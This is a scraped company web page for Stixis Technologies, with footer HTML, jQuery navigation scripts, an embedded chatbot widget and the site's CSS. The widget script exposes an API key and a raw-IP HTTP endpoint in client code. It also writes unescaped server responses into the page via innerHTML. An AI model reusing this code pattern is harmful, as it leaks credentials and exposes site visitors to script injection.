					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">Services</h4>

						<div class="line-height-16">

							<a href="agile-transformation.php">Agile Transformation</a><br>

							<a href="application-services.php">Application Services</a><br>

							<a href="business-intelligence-services.php">Business Intelligence</a><br>

							<a href="cloud-enablement.php">Cloud Enablement</a><br>

							<a href="consulting.php">Consulting</a><br>

							<a href="digital-convergence.php">Digital Convergence</a><br>

							<a href="e-commerce-services.php">E-Commerce Services</a><br>

							<a href="infrastructure-services.php">Infrastructure Services</a><br>

							<a href="iot-m2m.php">IOT/M2M</a><br>

							<a href="kronos-practice.php">Kronos Practice</a><br>

							<a href="legacy-services.php">Legacy Services</a><br>

							<a href="mobile-application-development.php">Mobile Development</a><br>

							<a href="sap-practice.php">SAP Practice</a><br>

							<a href="social-media.php">Social Media</a><br>

							<a href="technical-support-services.php">Technical Support Services</a><br>

							<a href="http://www.jidoka.io/en/" target="_blank">Robotic Process Automation</a>

						</div>

					</div>



					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">Products</h4>

						<div class="line-height-16">

							<a href="door-to-door.php">Door to Door</a><br>

							<a href="v-print.php">V-Print</a><br>

							<a href="document-capture-management-system.php">DCMS</a><br>

							<a href="s-mart.php">S-Mart</a><br>

							<a href="healthcare-management-system.php">HMS</a><br>

							<a href="education-management-system.php">EMS</a><br>                        

						</div>

					</div>

					

					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">Technologies</h4>

						<div class="line-height-16 sublink">

							<a href="techologies.php#open-source">Open Source</a><br>

							<a href="techologies.php#java">Java</a><br>

							<a href="techologies.php#microsoft">Microsoft</a><br>

							<a href="techologies.php#rdbms">RDBMS</a><br>

							<a href="techologies.php#flash">Adobe-Flash, Flex &amp; AIR</a><br>

							<a href="techologies.php#mainframe">Mainframe Midrange</a><br>

							<a href="techologies.php#webpphere">WebSphere</a><br>

						</div>

					</div>

					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">Industries</h4>

						<div class="line-height-16">

							<a href="media-entertainment.php">Media &amp; Entertainment</a><br>

							<a href="telecom.php">Telecom</a><br>

							<a href="travel-leisure.php">Travel &amp; Leisure</a><br>

							<a href="retails.php">Retail</a><br>

							<a href="healthcare.php">Healthcare</a><br>

							<a href="insurance-reinsurance.php">Insurance &amp; Reinsurance</a><br>

							<a href="engineering-aeronautics.php">Engineering and Aeronautics</a><br><br>

						</div>

					</div>

					

					<div class="col-xs-6 col-sm-2 col-md-2 col-lg-2">

						<h4 class="white-color">Contact Us</h4>

						<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 padding-none">

							<a href="contact-us.php?country=ind">Stixis Technologies [P] Ltd<br>India</a><br><br>

							<a href="contact-us.php?country=sa">Stixis Technologies, SA<br> South Africa</a><br><br>

							<a href="contact-us.php?country=usa">Stixis Technologies, Inc.<br>Development Center<br> Sales Office <br>USA</a><br>

							 

						</div>   

						<div class="col-xs-12 col-sm-6 col-md-12 col-lg-12 padding-left-none footer-social-links">

								<!-- <div class="col-lg-4 col-sm-8 margin-bottom-20 margin-top-20"> -->

									<div class="footer-social-icon">      

										<a href="http://www.linkedin.com/company/stixis-technologies-pvt-ltd" target="_blank"><i class="fa fa-linkedin fa-lg font-size-14 text-center"></i></a>

										<a href="https://twitter.com/stixistech" target="_blank"><i class="fa fa-twitter fa-lg font-size-14 text-center"></i></a>

										<a href="http://www.facebook.com/pages/Stixis-Technologies/149666855043768" target="_blank"><i class="fa fa-facebook fa-lg font-size-14 text-center"></i></a>                   

									</div>    

								<!-- </div> -->

<div class="clearfix"></div>

							</div>

					</div>

				</div>

			</div>

		</div>

	</div>

	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 padding-none">     	

		<div class="container">

         

            <div class="logo-foot">

                <!--  <h4 class="text-center white-color">find us on</h4> -->

                <!-- <div class="col-lg-4 col-sm-2"></div>

                <div class="col-lg-4 col-sm-8 margin-bottom-20 margin-top-20">

                    <div class="footer-social-icon">      

						<a href="http://www.linkedin.com/company/stixis-technologies-pvt-ltd" target="_blank"><i class="fa fa-linkedin fa-lg font-size-14 text-center"></i></a>

                        <a href="https://twitter.com/stixistech" target="_blank"><i class="fa fa-twitter fa-lg font-size-14 text-center"></i></a>

                        <a href="http://www.facebook.com/pages/Stixis-Technologies/149666855043768" target="_blank"><i class="fa fa-facebook fa-lg font-size-14 text-center"></i></a> 					

                    </div>    

                </div>

                <div class="col-lg-4 col-sm-2"></div> -->

                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 footer-links">

                  <!--  <a href="certifications/ISO%209001-2008%20CERTIFICATE%20SCAN%20COPY.pdf" target="_blank"><img class="img-responsive-logo pull-left" alt="stixis.com" src="images/ISO1.png"></a>

                    <a href="certifications/ISO%209001-2008%20CERTIFICATE%20SCAN%20COPY.pdf" target="_blank"><img class="img-responsive-logo pull-left padding-left-15" alt="stixis.com" src="images/ISO2.png"></a> -->

					

					

                    <img class="padding-left-15" alt="" src="images/URS.png">

					

					

					

                    <a href="certifications/NASSCOM%20CERTIFICATE%20SCAN%20COPY.pdf" target="_blank"><img class="img-responsive-logo  padding-left-15" alt="stixis.com" src="images/NASSCOM.png"></a>

					

					



                </div>

                   



            </div>    

		</div>

    </div>

 <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 padding-none">  

    <div class="footer-white-bg">Copyright &copy; 2020 Stixis Technologies. All rights reserved</div>      

</div>

<div class="clearfix"></div>

</footer>

<!-- end footer -->



<!-- <br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br> -->





<!-- jQuery -->





<!-- Bootstrap Core JavaScript -->

<script src="js/bootstrap.min.js"></script>

<script src="http://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>

<!-- Script to Activate the Carousel -->

<script>

$('#myCarousel').carousel({

    interval: 5000 //changes the speed

});

$('#carousel-a').carousel({

    interval: 10000 //changes the speed

});



$('#myCarousel-banner').carousel({

    /*interval: false*/

    interval: 5000 

}); 



$(document).ready(function() {



    /*$('.carousel-sync').on('slide.bs.carousel', function(ev) {

        console.log("calling");

        var dir = ev.direction == 'right' ? 'prev' : 'next';

        $('.carousel-sync').not('.sliding').addClass('sliding').carousel(dir);

    });

    $('.carousel-sync').on('slid.bs.carousel', function(ev) {

        $('.carousel-sync').removeClass('sliding');

    });*/





    /* start navigation top js */

    $(window).scroll(function(){

        if($(this).scrollTop()>58){

            $(".templatemo-nav").addClass("sticky");

        }

        else{

            $(".templatemo-nav").removeClass("sticky");

        }

    });



    $(function() {

        $('a.page-scroll').bind('click', function(event) {

            /*var $anchor = $(this);

            $('html, body').stop().animate({

                scrollTop: $($anchor.attr('href')).offset().top-90

            }, 1500, 'easeInOutExpo');

            event.preventDefault();*/

            var cur_location  = $(event.target).attr('href');

            var anchor = cur_location.split("#")[1];

            var scrollPos  = $("#"+anchor).offset().top;

            $('html, body').stop().animate({

                scrollTop: scrollPos-90

            }, 1500, 'easeInOutExpo');

            event.preventDefault();

        });

    });



    // Highlight the top nav as scrolling occurs

    $('body').scrollspy({

        target: '.navbar-fixed-top'

    })



    // Closes the Responsive Menu on Menu Item Click

    $('.navbar-collapse ul li a').click(function() {

        $('.navbar-toggle:visible').click();

    });



    var cur_location  = $(location).attr('href');

    if(cur_location.indexOf("#")!=-1){

            var anchor = cur_location.split("#")[1];

             if(!$(".templatemo-nav").hasClass("sticky")){

                $(".templatemo-nav").addClass("sticky");

            }

            setTimeout(function() {

                var scrollPos  = $("#"+anchor).offset().top;

                var topHeight = $(".templatemo-nav").height();

                var calVal = scrollPos-topHeight;

                $('html').scrollTop(calVal);

                $('body').scrollTop(calVal);

            },400);



          

   }

   $(".sublink a").bind('click',function(e){

            var cur_location  = $(e.target).attr('href');

            var anchor = cur_location.split("#")[1];

            var scrollPos  = $("#"+anchor).offset().top;

            var topHeight = $(".sticky").height();

            $('html, body').stop().animate({

                scrollTop: scrollPos - topHeight

            }, 1500, 'easeInOutExpo');

            e.preventDefault();

   })

    onLoadFindSolution();





});

function onChangeFindSolution(e){

    var clsname = $(e.target).val();

    $("div ."+clsname).css("display","block");

    $("div ."+clsname).siblings().css("display","none");

}

function onLoadFindSolution(){

    var clsname = $("#selfindsolution").val();

    if(clsname){

        $("div ."+clsname).css("display","block");

        $("div ."+clsname).siblings().css("display","none");

    }

}

 

</script>

<script language="javascript" type="text/javascript">
    const chatToggle = document.getElementById('chat-toggle');
    const chatContainer = document.getElementById('chat-container');
    const closeChat = document.getElementById('close-chat');
 
    chatToggle.addEventListener('click', function () {
      chatContainer.classList.toggle('show');
    });
 
    closeChat.addEventListener('click', function () {
      chatContainer.classList.remove('show');
    });
          const WIDGET_CONFIG = {
              apiUrl: 'http://13.201.184.37:8080',
              widgetKey: 'wk_xuzf6vVT3I6l83K1KaET2A7pdM1l-CNbaYSLwwpOOF4',
              tenant_code: 'ST1'
          };
 
          let isLoading = false;
          if (WIDGET_CONFIG.widgetKey && WIDGET_CONFIG.widgetKey !== 'YOUR_WIDGET_KEY_HERE') {
              const notice = document.getElementById('config-notice');
              if (notice) notice.style.display = 'none';
          }
 
          function handleKeyPress(event) {
              if (event.key === 'Enter' && !event.shiftKey) {
                  event.preventDefault();
                  sendMessage();
              }
          }
 
          function addMessage(content, isUser = false, sources = null) {
              const messagesContainer = document.getElementById('chat-messages');
              const messageDiv = document.createElement('div');
              messageDiv.className = `message ${isUser ? 'user' : 'bot'}`;
 
              const avatar = isUser ? '👤' : '🤖';
 
              // Create avatar element
              const avatarDiv = document.createElement('div');
              avatarDiv.className = 'message-avatar';
              avatarDiv.textContent = avatar;
 
              // Create content container
              const contentDiv = document.createElement('div');
              contentDiv.className = 'message-content';
 
              // For bot messages, convert newlines to <br> tags to preserve formatting
              if (!isUser) {
                  // Convert \n to <br> for proper line breaks
                  const formattedContent = content.replace(/\n/g, '<br>');
                  contentDiv.innerHTML = formattedContent;
              } else {
                  // For user messages, use text content
                  contentDiv.textContent = content;
              }
 
              // Add sources if present
              if (sources && sources.length > 0) {
                  const sourcesDiv = document.createElement('div');
                  sourcesDiv.className = 'message-sources';
                  sourcesDiv.innerHTML = `<strong>📚 Sources:</strong><ul> ${sources.map(s => `<li>${escapeHtml(s)}</li>`).join('')}</ul>
                  `;
                  contentDiv.appendChild(sourcesDiv);
              }
 
              // Assemble message
              messageDiv.appendChild(avatarDiv);
              messageDiv.appendChild(contentDiv);
              messagesContainer.appendChild(messageDiv);
 
              // Scroll to bottom
              messagesContainer.scrollTop = messagesContainer.scrollHeight;
          }
 
          function escapeHtml(text) {
              const div = document.createElement('div');
              div.textContent = text;
              return div.innerHTML;
          }
 
          function showTypingIndicator() {
              const messagesContainer = document.getElementById('chat-messages');
              const typingDiv = document.createElement('div');
              typingDiv.className = 'message bot';
              typingDiv.id = 'typing-indicator';
              typingDiv.innerHTML = `
                    <div class="message-avatar">🤖</div>
                    <div class="message-content">
                    <div class="typing-indicator">
                    <span></span>
                    <span></span>
                    <span></span>
                    </div>
                    </div>
              `;
              messagesContainer.appendChild(typingDiv);
              messagesContainer.scrollTop = messagesContainer.scrollHeight;
          }
 
          function removeTypingIndicator() {
              const typingIndicator = document.getElementById('typing-indicator');
              if (typingIndicator) {
                  typingIndicator.remove();
              }
          }
 
          async function sendMessage() {
              const input = document.getElementById('chat-input');
              const sendBtn = document.getElementById('send-btn');
              const question = input.value.trim();
 
              if (!question || isLoading) return;
 
              // Validate widget key
              if (!WIDGET_CONFIG.widgetKey || WIDGET_CONFIG.widgetKey === 'YOUR_WIDGET_KEY_HERE') {
                  alert('⚠️ Widget key not configured!\n\nTo get your widget key, call:\nGET /widget/hjkl/key\n\n You need superadmin access to generate a widget key.');
                  return;
              }
 
              // Add user message
              addMessage(question, true);
              input.value = '';
 
              // Set loading state
              isLoading = true;
              sendBtn.disabled = true;
              showTypingIndicator();
 
              try {
                  const response = await fetch(
                      `${WIDGET_CONFIG.apiUrl}/widget/query?widget_key=${WIDGET_CONFIG.widgetKey}`,
                      {
                          method: 'POST',
                          headers: {
                              'Content-Type': 'application/json',
                          },
                          body: JSON.stringify({
                              question: question,
                              top_k: 5,
                              user_filter: false,
                              source_type: "all"
                          })
                      }
                  );
 
                  if (!response.ok) {
                      const errorData = await response.json().catch(() => ({}));
                      throw new Error(errorData.detail || `HTTP error! status: ${response.status}`);
                  }
 
                  const data = await response.json();
 
                  removeTypingIndicator();
                  addMessage(data.answer, false, data.sources);
 
              } catch (error) {
                  console.error('Error:', error);
                  removeTypingIndicator();
                  addMessage(
                      `Sorry, I encountered an error: ${error.message}. Please try again or contact support.`,
                      false
                  );
              } finally {
                  isLoading = false;
                  sendBtn.disabled = false;
                  input.focus();
              }
          }
 
          // Auto-focus input on page load
          document.addEventListener('DOMContentLoaded', () => {
              document.getElementById('chat-input').focus();
          });
 
      </script> 
 

</body>



</html>



--- FILE ---
content_type: text/css
request_url: https://www.stixis.com/css/style.css
body_size: 8438
content:
/* Author : Arivuchselvan.A.N
 * Created Date : 16-12-2105;
 * Last Changed Date : 26-02-2016;
 */
/*@font-face {
    font-family: MyriadPro-Light;
    src: url(fonts/fontawesome-webfont.woff);
    src: url(fonts/glyphicons-halflings-regular.woff);
    src: url(fonts/myriadpro-light-webfont.woff);
    src: url(fonts/fontawesome-webfont.woff2);
    src: url(fonts/glyphicons-halflings-regular.woff2);
}*/

@font-face {
  font-family: 'MyriadPro-Light';
  src: url('../fonts/MyriadPro-Light.eot?#iefix') format('embedded-opentype'),
       url('../fonts/MyriadPro-Light.otf')  format('opentype'),
       url('../fonts/MyriadPro-Light.woff') format('woff'), 
       url('../fonts/MyriadPro-Light.ttf')  format('truetype'), 
       url('../fonts/MyriadPro-Light.svg#MyriadPro-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'MyriadPro-Regular';
  src: url('../fonts/MyriadPro-Regular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/MyriadPro-Regular.otf')  format('opentype'),
         url('../fonts/MyriadPro-Regular.woff') format('woff'),
         url('../fonts/MyriadPro-Regular.ttf')  format('truetype'),
         url('../fonts/MyriadPro-Regular.svg#MyriadPro-Regular') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'MyriadPro-Bold';
  src: url('../fonts/MyriadPro-Bold.eot?#iefix') format('embedded-opentype'),  
       url('../fonts/MyriadPro-Bold.otf')  format('opentype'),
       url('../fonts/MyriadPro-Bold.woff') format('woff'),
       url('../fonts/MyriadPro-Bold.ttf')  format('truetype'),
       url('../fonts/MyriadPro-Bold.svg#MyriadPro-Bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

html,
body {
    height: 100%;   
    line-height: normal;
    font-family: 'MyriadPro-Light';
    color: #000;
    /*overflow-x: hidden;*/
}
footer a,footer a:focus{
    color: #b6b6b6;
    text-decoration: none;
	outline:0 none !important;
}
footer a:hover {
    color: #fff;
    text-decoration: none;
}
* a, a:focus, a:hover{
    text-decoration: none !important;
	outline:0 none !important;
}

.nopadding
{
	padding:0px !important;	
}

.extra-margin
{	
	margin-top:10px !important;
}

textarea.form-control
{
	resize:none;
}


#myCarousel .carousel-control .glyphicon-chevron-left, #myCarousel .carousel-control .glyphicon-chevron-right, #myCarousel .carousel-control .icon-next, #myCarousel .carousel-control .icon-prev
{
	font-size:50px;
	margin-top:-20px;	
}

.carousel-control
{
	opacity:1;
	background-image:none !important;	
}

#myCarousel .carousel-indicators li, #myCarousel .carousel-indicators .active
{
	width:15px;
	height:15px;	
	border:3px solid #ddd;
	
	
}



/* You can change the height of the carousel by changing the height in the class below. It is set to 50% by default, but can be any height! */

.carousel-inside-banner {
    height: 50%;
}

.item,
.active{
    height: 100%;
}
#myCarousel .carousel-inner {
    /*height: 100%;*/
    width: 100%;
	min-height:1060px;
}

/* Background images are set within the HTML using inline CSS, not here */
header{
    /*margin-top: 144px;*/
    background-color: #333333;
}
.header-search{
    position: relative;
	
	float:right;
  /*  right: 5%;*/
}
.navbar-collapse{
    /*margin-top: 50px;    */
	padding:0px;
}

.header-menu .navbar-toggle{
    background-color: #F6811E;
	border:0 none;
}

.header-menu .navbar-toggle .icon-bar
{
	background-color:#fff;	
}

.header-menu .navbar-toggle:focus, .header-menu .navbar-toggle:hover
{
    background-color: #F6811E;
	opacity:0.6;
	
	-webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out; 
    transition: all 300ms ease-out;
}

.cntct-txt p
{
	margin-bottom:0px;
}

.fill {
    width: 100%;
    height: 100%;
    /*height: 1235px;*/
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    -o-background-size: cover;    
}

footer {
    background-color: #333333;
    color: #b6b6b6;
    font-size: 14px;
}
.footer-white-bg {
    height: 33px;
    background-color: #fff;
    line-height: 33px;
    color: #000;
    font-size: 13px;
    text-align: center;
}

.nav-social-icone{
    height: 46px;
    background-color: #333333;    
}
.navbar-inverse{
    background: #fff !important;
    /*min-height: 144px;*/
}
.navbar-fixed-top{
    top:45px;
}
.img-responsive{   
    max-width: 100%;
    height: auto !important;
}
.img-responsive-logo{   
    max-width: 100%;
    height: auto !important;
    z-index: 10000;
    /*transform: translateY(20px);
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -o-transform: translateY(20px);
    -ms-transform: translateY(20px);*/
}
.navbar-inverse .navbar-nav>li>a{
    color: #000;
}
.navbar-inverse .navbar-nav>li>a:hover{
    color: #000;    
}
.navbar-default .navbar-nav>li>a{
    font-family: 'MyriadPro-Regular' !important;    
}
.navbar-default {
    background: #fff;
    border: none;
    box-shadow: none;
    margin: 0 !important;
}
.templatemo-nav {
    border-radius: 0;
    width: 100%;
    z-index: 1000;
    border-left-style:none;
    border-right-style:none;
    border-bottom: 1px solid #ccc; 
    min-height: 90px;   
}
.sticky {
    position: fixed;
    left: 0;
    top: 0;
}
.btn-normal {
    color: #333;
    background-color: #fff;
    border: 1px solid #337ab7;
    width: 150px;
    border-radius: initial;
}
.btn-normal:hover{
    background-color: #279bca;
    color: #fff;
}
.btn-blue,.btn-blue:hover,.btn:focus{
    color: #fff;
    background-color: #279bca;
    border: 1px solid #279bca;
    /*width: 150px;*/
    border-radius: initial;
}
.web-text{
    font-size: 14px;
    text-align: left;
    line-height: 14px;
}
.read-more{
    color:#279cc8;
    font-size: 12px;
    margin-top: 10px;
}
.read-more:after {
   content: "»";
}
.pro-img{
    height: 200px;
    margin-top: 20px;
}
.services-bg{
    background: url("../images/services-bg.png");
    background-repeat: repeat-x;
}
.services-black-bg{
    background: url("../images/services-black-bg.png");
    /*background-repeat: repeat-x;*/
    border-top: 10px solid #279bca;
    border-bottom: 10px solid #279bca;
}
.services-height{
    height: 133px;
    clear: both;
}
.service-btn,.service-btn:hover,.service-btn:focus,.service-btn:active{
    color: #fff;
    background-color: #279cc8;
    border: 1px solid #337ab7;
    border-radius: initial;
    margin-top: 55px;
    width: 200px;
}
.about-bg{
    /*height: 727px;*/   
    clear: both;
    background: url("../images/about-bg.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;
    background-attachment: fixed;
} 
.about-profile-bg{
    /*height: 848px;*/
    clear: both;
    background: url("../images/about-profile-bg.jpg") no-repeat;
    /*background-size:100%;*/
    background-size: 100% 100%; 
    display:block;
    padding:0 !important;
    margin:0;
} 

#our_management_team .manage-team-head
{
	display:none;
}

.about-profile-bg-inside .manage-team-box
{
	width:100%;
	min-height:200px;
	
		
}

/*
.about-profile-bg-inside h6.normal-text-weight, .about-profile-bg-inside h5.normal-text-weight
{
	white-space:nowrap;
	clear:both;
}

*/

#contact-banner
{
	margin-bottom:20px;	
}

.clr {
    clear: both;
    content: "";
    display: block;
}
.about-mission{   
    right: 0px;
    font-size: 12px;
    color: #FFF;
}
.about-values{
    /*margin-top: 150px;*/
    left: 0px;
    font-size: 12px;
    color: #FFF;
}
.about-img{
    height: 150px;
    /*margin-top: 15px;
    border: 6px solid #fff;
    border-radius: 75px;*/
}
.about-img-inside{
    height: 125px;
    margin-top: 15px;
    /*border: 6px solid #fff;
    border-radius: 75px;*/
}
.about-img-1{
    height: 120px;
    margin-top: 15px;
    /*border: 6px solid #fff;
    border-radius: 75px;*/
}
.inside-about-img{
    height: 100px;
    /*margin-top: 15px;*/
    /*border: 6px solid #fff;
    border-radius: 75px;*/
}
.about-viewall{
        background-color: #e8f0f2;
        clear: both;
}
.about-white-bg{
    height: 20px;
    background-color: #fff;
}
.about-black-bg{
    height: 25px;
    background-color: #333333;
}
.contact-bg{
    background: url("../images/contact-bg.png");
    background-size: 100%;
    display: block;
    padding: 0 !important;
    margin: 0;
}
.content-title{
    font-size: 50px;
    margin-top: 20px;
    margin-bottom: 20px;
}
.content-text{
    margin-bottom: 50px;
    font-weight: bolder;
}
.content-inside-text{
    font-size: 14px;
}
.footer-blue-bg{
    height: 20px;
    background-color: #279bca;
    border-bottom: 2px solid #fff;
}
.light-blue-bg{
    /*height: 690px;*/
    background-color: #b8deee;
}
.orange-bg{
    height: 10px;
    background-color: #f38130;
}
.gray-bg-bottom{
    height: 20px;
    background-color: #262a43;
    border-bottom: 2px solid #fff;
}
.gray-bg{   
    background-color: #262a43;
    color: #b5b6bf;   
}
.gray-bg-top{
    height: 20px;
    background-color: #262a43;
    border-top: 2px solid #fff;
}
.gray-bg-text{
    line-height: 25px;
}
.line-height-25{
    line-height: 25px;
}
.black-bg-bottom{
    height: 20px;
    background-color: #000;
    border-bottom: 2px solid #fff;
}
.black-bg-greey{
    background-color: #333333;
    color: #fff;
}
.black-bg{   
    background-color: #000;
    color: #b5b6bf;   
}
.black-bg-top{
    height: 20px;
    background-color: #000;
    border-top: 2px solid #fff;
}
.about-mission-h1-bg{
    background-color: #154f67;
    color: #fff;
    height: 64px;
    padding: 16px;
    font-weight: normal;
    font-size: 28px;
}
.about-mission-box-bg{
    background-color: #0f3342;
    height: 160px;
    padding: 15px;
    color: #fff;
}
.mission-vission-bg{
    background-color: #0d3343;
    height: 180px;
}
.height-150{
    height: 150px !important;
}
.height-200{
    height: 200px;
}

.career-table-title{
    color: #fff;
    background-color: #06587a;
    height: 40px;
    /*padding: 12px !important;*/
}
.career-table-text{
    color: #337ab7;
    background-color: #f4f4f4 !important;
    height: 40px;
    /*padding: 12px !important;*/
    border-bottom: 1px solid #fff;
}
.tab-content table{
    border: 1px solid #ccc;
}
.career-table-text th a{
    color: #337ab7 !important;
}
.border-back{
    border: 2px solid;
}

.media-entertainment-bg-1{
    background-color: #066388;
    color: #fff;
    height: 64px;
    padding: 16px;
    font-weight: normal;
    font-size: 28px;
}
.media-entertainment-box-bg-1{
    background-color: #279bca;
    height: 320px;
    padding: 15px;
    color: #fff;
}
.media-entertainment-bg-2{
    background-color: #f38130;
    color: #fff;
    height: 64px;
    padding: 16px;
    font-weight: normal;
    font-size: 28px;
}
.media-entertainment-box-bg-2{
    background-color: #e6a97e;
    height: 320px;
    padding: 15px;
    color: #fff;
}
.media-entertainment-bg-3{
    background-color: #0f98a3;
    color: #fff;
    height: 64px;
    padding: 16px;
    font-weight: normal;
    font-size: 28px;
}
.media-entertainment-box-bg-3{
    background-color: #31c0cb;
    height: 320px;
    padding: 15px;
    color: #fff;
}

.index-pro-dcms{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/dcms.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-dcms-bg{
    background: #288db7;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.index-pro-d2d{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/d2d.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-d2d-bg{
    background: #dd552d;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.index-pro-ems{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/ems.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-ems-bg{
    background: #7eb148;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.index-pro-hms{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/hms.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-hms-bg{
    background: #41c3d0;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.index-pro-smart{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/smart.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-smart-bg{
    background: #e96364;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.index-pro-vprint{
    min-height: 210px;
    height: auto !important;
    clear: both;
    background: url("../images/vprint.jpg") no-repeat;
    background-size:100%;
    display:block;
    padding:0 !important;
    margin:0;   
}
.index-pro-vprint-bg{
    background: #434254;
    padding: 6px;
    position: absolute;
    bottom: 0;
    opacity: 0.8;
    color: #fff;
    width: 92.5%;
    font-size: 11px;
}
.overview-readmore{
    margin-top: 20px;
    margin-bottom: 20px;
}



/* Image Box Style */
.box {
    border: 5px solid #fff;
    cursor: pointer;
    height: 202px;
    float: left;
    margin: 5px;
    position: relative;
    overflow: hidden;
    width: 293px;
    -webkit-box-shadow: 1px 1px 1px 1px #ccc;
    -moz-box-shadow: 1px 1px 1px 1px #ccc;
    box-shadow: 1px 1px 1px 1px #ccc;
}
.box img {
    position: absolute;
    left: 0;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out; 
    transition: all 300ms ease-out;
}

/* Caption Common Style */
.box .caption {
    background-color: rgba(0,0,0,0.8);
    position: absolute;
    color: #fff;
    z-index: 100;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out; 
    transition: all 300ms ease-out;
    left: 0;
}
/** Caption 6: Scale **/
.box .scale-caption h3, #mainwrapper .box .scale-caption p {
    position: relative;
    left: -200px;
    width: 170px;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out; 
    transition: all 300ms ease-out;
}

.box .scale-caption h3 {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    -ms-transition-delay: 300ms;    
    transition-delay: 300ms;
}

.box .scale-caption p {
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    -ms-transition-delay: 500ms;    
    transition-delay: 500ms;
}

/** Simple Caption :hover Behaviour **/
.box:hover .simple-caption {
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    opacity: 1;
    transform: translateY(-100%);
}

/** Full Caption :hover Behaviour **/
.box:hover .full-caption {
    -moz-transform: translateY(100%);
    -o-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    opacity: 1;
    transform: translateY(100%);
}

/** Fade Caption :hover Behaviour **/
.box:hover .fade-caption, #mainwrapper .box:hover .scale-caption  {
    opacity: 1;
}

/** Slide Caption :hover Behaviour **/
.box:hover .slide-caption {
    background-color: rgba(0,0,0,1) !important;
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    opacity: 1;
    transform: translateX(-100%);
}
.box:hover img#image-4 {
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 1;
}

/** Rotate Caption :hover Behaviour **/
.box:hover .rotate {
    background-color: rgba(0,0,0,1) !important;
    -moz-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

/** Scale Caption :hover Behaviour **/
.box:hover #image-6 {
    -moz-transform: scale(1.4);
    -o-transform: scale(1.4);
    -webkit-transform: scale(1.4);
    transform: scale(1.4);
}

.box:hover .scale-caption h3, .box:hover .scale-caption p {
    -moz-transform: translateX(200px);
    -o-transform: translateX(200px);
    -webkit-transform: translateX(200px);
    transform: translateX(200px);
}


/*-------------------------------------------------@img, mqrgin, padding--------------------------------------------*/
.h3-title,.h4-title,.h5-title{
    color: #279cc8;
    font-weight: bold;
}
.img-border{
    border: 1px solid #9f9f9f
}
.padding-none{
    padding: initial;
}
.padding-left-none{
    padding-left: initial;
}
.padding-right-none{
    padding-right: initial;
}
.padding-left-20{
    padding-left: 20px !important;
}
.padding-left-50{
    padding-left: 50px !important;
}
.margin-none,.margin-top-none,.margin-bottom-none{
    margin-top: 0px;
}
.margin-left-30{
    margin-left: 30px;
}
.margin-right-60{
    margin-right: 60px;
}
.margin-bottom-18{
    margin-bottom: 18px;
}
.margin-bottom-5{
    margin-bottom: 5px;
}
.margin-bottom-10{
    margin-bottom: 10px;
}
.margin-bottom-20{
    margin-bottom: 20px;
}
.margin-bottom-30{
    margin-bottom: 30px;
}
.margin-top-0{
    margin-top: 0px;
